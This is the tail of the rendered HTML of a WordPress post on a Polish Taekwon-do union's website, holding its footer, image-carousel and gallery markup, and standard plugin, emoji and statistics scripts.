                    <span class="copyright">Copyright © 2018 Związek Sportowy Polska Unia Taekwon-do</span> <span class="designed-by">&mdash; Designed by <a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a></span>
                </div>
            </div><!-- .site-copyright -->

        </div><!-- .site-info -->

    </footer><!-- #colophon -->

</div><!-- /.page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpzoom-indigo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-4c1bc0476efc54cdc100470dd3b1a36a">
		</div>
		</div>
		<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "http://www.put.org.pl/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "14e2154f81", post_id : 15065 } ); } ); /* ]]> */</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"http:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
var galleries = {};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"filename","order_direction":"ASC","entity_ids":["3360","1964","2581","3254"],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-3","sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"100","thumbnail_height":"75","thumbnail_crop":"1","images_per_page":4,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":false,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/home\/klient.dhosting.pl\/marcincisze\/put.org.pl\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":4,"image_type":"thumb","show_thumbnail_link":false,"image_width":290,"image_height":217,"widget_setting_title":"Losowe zdj\u0119cia z naszej Galerii","widget_setting_before_widget":"<div class=\"widget ngg_images\" id=\"ngg-images-3\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h3 class=\"entry-title title\">","widget_setting_after_widget":"<\/div><div class=\"clear\"><\/div><\/div>","widget_setting_after_title":"<\/h3>","widget_setting_width":290,"widget_setting_height":217,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-3"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"7af44be8113faa2e6130ea3f9aabd27a"};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a.wordpress_page_root = "http:\/\/www.put.org.pl\/2022\/02\/seminarium-ukladow-formalnych-w-pabianicach\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.35" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ngg_lightbox_context-js-extra">
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"\u0141 A D O W A N I E","msgClose":"Kliknij, by zamkn\u0105\u0107"};
//# sourceURL=ngg_lightbox_context-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.35" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.35" id="shutter-0-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.35" id="shutter-1-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"15065","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.1" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/modules/wpgroho.js?ver=10.7.2" id="wpgroho-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.slicknav.min.js?ver=1.0.21" id="slicknav-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/flickity.pkgd.min.js?ver=1.0.21" id="flickity-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.fitvids.js?ver=1.0.21" id="fitvids-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/superfish.min.js?ver=1.0.21" id="superfish-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/retina.min.js?ver=1.0.21" id="retina-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/search_button.js?ver=1.0.21" id="search_button-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/tabs.js?ver=1.0.21" id="tabber-tabs-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/theia-sticky-sidebar.js?ver=1.0.21" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="indigo-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"","slideshow_speed":"3000"};
//# sourceURL=indigo-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/functions.js?ver=1.0.21" id="indigo-script-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1678116513" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=ba2aa80003251440130b63de19cb609d" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
//# sourceURL=jetpack-lazy-images-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=ae8c0bea6a07ab76470a02053fc74216" id="jetpack-lazy-images-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"http://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/carousel/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"pl","ajaxurl":"http://www.put.org.pl/wp-admin/admin-ajax.php","nonce":"4874049df2","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"http://www.put.org.pl/wp-login.php?redirect_to=http%3A%2F%2Fwww.put.org.pl%2F2022%2F02%2Fseminarium-ukladow-formalnych-w-pabianicach%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=10.7.2" id="jetpack-carousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.put.org.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.put.org.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript"> var swp_nonce = "e8cc3a7680";var swpFloatBeforeContent = false; var swp_ajax_url = "http://www.put.org.pl/wp-admin/admin-ajax.php"; var swp_post_id = "15065";var swpClickTracking = false;</script><script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.7.2',blog:'147867234',post:'15065',tz:'1',srv:'www.put.org.pl'} ]);
	_stq.push([ 'clickTrackerInit', '147867234', '15065' ]);
</script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-21 08:37:59 -->